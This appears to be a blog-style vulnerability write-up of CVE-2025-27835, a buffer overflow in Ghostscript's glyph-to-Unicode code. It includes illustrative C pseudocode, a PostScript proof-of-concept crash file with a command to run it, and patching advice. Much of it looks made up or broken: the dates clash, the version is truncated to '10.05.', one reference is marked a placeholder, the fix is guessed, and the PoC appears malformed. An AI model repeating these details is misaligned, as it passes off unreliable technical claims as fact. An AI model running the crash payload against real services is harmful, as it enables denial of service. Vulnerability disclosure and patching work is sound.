On March 12, 2024, a new vulnerability was identified in Artifex Ghostscript before version 10.05.. Tracked as CVE-2025-27835, this security flaw is a buffer overflow that triggers during the conversion of *glyphs to Unicode values* in the source file psi/zbfont.c.
This vulnerability could allow attackers to execute arbitrary code when processing malicious input files — typically PostScript or PDF files designed to trigger the overflow.
This post breaks down the root cause, shares simple proof-of-concept code, and gives tips for protecting your systems.
1. What is Ghostscript?
Artifex Ghostscript is a widely used interpreter for the PostScript language and for PDF files. It is integrated into many desktop tools, PDF viewers, and even online platforms.
Impact: Potential remote code execution (RCE) via buffer overflow
- Component: Glyph-to-Unicode conversion (psi/zbfont.c)
Affected versions: All before 10.05.
- Fixed in: Ghostscript 10.05. Release Notes
References:
- Artifex Ghostscript Security Advisories
- CVE-2025-27835 NVD Entry (placeholder, as actual page may not exist yet)
3. Technical Explanation: Why the Overflow Happens
The vulnerability is found in the way zbfont.c converts glyph names to Unicode. The code did not validate buffer lengths correctly.
Simplified Vulnerable Code (zbfont.c)
// Pseudo code similar to original, for illustration.
char buffer[32];
void convert_glyph(const char *src) {
// Unsafe copy - does not check max size!
strcpy(buffer, src); // <-- Buffer overflow here if src >31 bytes
// ... process buffer ...
}
If an attacker crafts a glyph name longer than 31 bytes, it will overwrite memory adjacent to buffer. That could let them control program flow — especially in older systems compiled without stack protections.
4. Proof of Concept: Triggering the Overflow
Attackers can exploit this by submitting a PostScript or PDF file with a malicious glyph table.
Here is a minimal PostScript snippet (exploit.ps) to crash Ghostscript
%!
% Create a font with a very large glyph name.
10 dict begin
/Encoding 256 array def
1 255 {Encoding exch /.longglyphnamelongglyphnamelongglyphname exch put} for
/FontType 1 def
/FontName /ExploitFont def
end
/ExploitFont exch definefont pop
% Try to use the glyph (triggers conversion)
newpath 100 100 moveto (A) show
showpage
Explanation:
The glyph name 'longglyphnamelongglyphnamelongglyphname' is much longer than 32 bytes, so when Ghostscript reads it and converts it to Unicode, buffer overflow happens inside zbfont.c.
5. Real-World Exploitation: From Crash to Code Execution
In most modern systems, exploitation is hard due to stack canaries, ASLR, and other mitigations. But in some setups or older OSes, attackers can:
Create a PostScript or PDF file with malicious glyph entries.
- Send or upload it to a parser or print service (like a web-to-PDF server, mail preview, or even command-line process).
Example shell invocation
ghostscript -dSAFER -sDEVICE=png16m -sOutputFile=out.png exploit.ps
In vulnerable Ghostscript versions, this will likely crash or cause memory corruption.
6. Fix & Detection
Official Fix:
The strcpy has been replaced with a safe function (like strncpy or memcpy with boundary checks) in Ghostscript 10.05..
Mitigation Steps
- Update immediately: Download and install Ghostscript 10.05. or newer: Downloads
- Scan your system: Look for old installations in /usr/bin/gs or /usr/local/bin/gs.
- Restrict input: Run Ghostscript with the -dSAFER option, but note this won’t prevent memory corruption from this bug.
- Monitor crash logs: Unexplained Ghostscript crashes with crafted PDFs/PS may signal attack attempts.
7. Links and References
- Ghostscript Security Updates
- Release Notes 10.05.
- CVE-2025-27835 NVD Record
- Ghostscript GitHub – Fix Commit
8. Summary
CVE-2025-27835 is a serious overflow flaw in Ghostscript’s font code. Attackers can abuse it simply by sending a crafted PostScript or PDF file. While direct code execution is likely mitigated on newer systems, *denials of service* and further exploits in chained attacks are possible.
Prevention is simple: Always keep Ghostscript up-to-date. Scan for legacy installations in shared host environments (like print servers or PDF generation services), and consider sandboxing or containerizing risky workloads.
Stay safe – and remember, one outdated parsing tool can put your whole workflow at risk.
> *Did you find this useful? Let us know, and subscribe for more practical vulnerability breakdowns!*
Timeline
Published on: 03/25/2025 21:15:43 UTC
Last modified on: 03/27/2025 16:45:46 UTC
